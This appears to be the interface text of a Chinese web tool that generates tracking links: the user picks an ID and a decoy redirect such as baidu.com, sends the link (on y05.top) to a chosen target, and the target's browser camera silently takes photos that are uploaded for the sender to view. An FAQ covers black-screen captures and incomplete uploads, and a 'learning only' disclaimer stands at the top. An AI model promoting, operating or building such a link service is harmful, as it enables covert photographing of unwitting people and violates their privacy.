 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID： 1
拍摄后跳转到： http://baidu.com
生成链接 查看照片
输入一个id 然后生成链接
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
y05.top/?id=1&url=http://baidu.com
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成